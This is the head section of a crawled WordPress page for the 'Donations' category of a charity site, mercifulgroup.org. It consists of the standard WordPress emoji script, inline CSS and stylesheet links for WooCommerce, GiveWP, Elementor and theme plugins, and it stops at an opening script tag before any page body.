

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercifulgroup.org/category/donations/
body_size: 394293
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Donations &#8211; Merciful Group</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Merciful Group &raquo; Feed" href="https://mercifulgroup.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merciful Group &raquo; Comments Feed" href="https://mercifulgroup.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merciful Group &raquo; Donations Category Feed" href="https://mercifulgroup.org/category/donations/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mercifulgroup.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=58ab9fd067d0b2481616df92fbf3d9f2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mercifulgroup.org/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.8.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mercifulgroup.org/wp-includes/css/dist/block-library/style.min.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trustseal_style-css' href='https://mercifulgroup.org/wp-content/plugins/donation-for-woocommerce//assets/css/user-wc-donation-form.css?ver=3.3&#038;t=09012026042850' media='all' />
<link rel='stylesheet' id='som_lost_password_style-css' href='https://mercifulgroup.org/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://mercifulgroup.org/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://mercifulgroup.org/wp-content/plugins/give/assets/dist/css/give.css?ver=2.33.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://mercifulgroup.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.33.1' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://mercifulgroup.org/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1734652796' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='give_recurring_css-css' href='https://mercifulgroup.org/wp-content/plugins/give-recurring/assets/css/give-recurring.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='alone-style-css' href='https://mercifulgroup.org/wp-content/themes/alone/style.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='alone-child-style-css' href='https://mercifulgroup.org/wp-content/themes/alone-child/style.css?ver=7.0' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='alone-print-style-css' href='https://mercifulgroup.org/wp-content/themes/alone/print.css?ver=7.0' media='print' />
<link rel='stylesheet' id='alone-woocommerce-style-css' href='https://mercifulgroup.org/wp-content/themes/alone/css/woocommerce.css?ver=7.0' media='all' />
<link rel='stylesheet' id='alone-give-style-css' href='https://mercifulgroup.org/wp-content/themes/alone/css/give.css?ver=7.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://mercifulgroup.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mercifulgroup.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://mercifulgroup.org/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mercifulgroup.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-32450-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32450.css?ver=1766702640' media='all' />
<link rel='stylesheet' id='elementor-post-34602256-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-34602256.css?ver=1766702644' media='all' />
<link rel='stylesheet' id='elementor-post-32717-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32717.css?ver=1766702645' media='all' />
<link rel='stylesheet' id='elementor-post-32759-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32759.css?ver=1766702650' media='all' />
<link rel='stylesheet' id='woocommerce-nyp-css' href='https://mercifulgroup.org/wp-content/plugins/woocommerce-name-your-price/assets/css/frontend/name-your-price.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://mercifulgroup.org/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://mercifulgroup.org/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://mercifulgroup.org/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='bearsthemes-swiper-css' href='https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/css/swiper.min.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/css/tooltipster.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/css/magnific-popup.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-elements-css' href='https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/css/elements.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-woocommerce-css' href='https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/css/woocommerce.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-give-css' href='https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/css/give.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-events-css' href='https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/css/events.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-sermone-css' href='https://mercifulgroup.org/wp-content/plugins/bearsthemes-addons/assets/css/sermone.css?ver=58ab9fd067d0b2481616df92fbf3d9f2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1755656255' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1755656261' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mercifulgroup.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/javascript">
